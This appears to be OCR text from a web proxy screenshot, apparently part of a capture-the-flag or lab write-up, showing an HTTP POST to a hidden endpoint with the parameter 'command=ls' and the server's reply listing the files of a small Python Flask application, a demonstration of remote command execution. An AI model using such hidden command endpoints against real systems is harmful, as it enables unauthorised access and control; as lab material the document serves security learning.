 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /verYsup33rSecr3tEndpoint HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 10
4
5 command=ls
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.2
3 Date: Mon, 13 Mar 2023 12:48:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 72
6 Connection: close
7
8 Dockerfile
9 app.py
10 docker-compose.yaml
11 images
12 requirements.txt
13 templates
14